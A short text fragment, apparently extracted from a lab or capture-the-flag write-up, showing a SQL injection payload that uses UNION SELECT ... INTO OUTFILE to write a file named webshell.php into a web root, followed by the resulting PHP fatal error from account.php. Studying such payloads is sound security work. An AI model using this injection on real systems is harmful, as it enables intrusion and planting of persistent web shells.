 Welcome test
Other Players In ' and 0=1 union (select "") into outfile
'/var/www/html/webshell.php' -- -
Fatal error: Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33 Stack trace: #0 {main} thrown in
/var/www/html/account.php on line 33
thrown in /var/www/html/account.php on line 33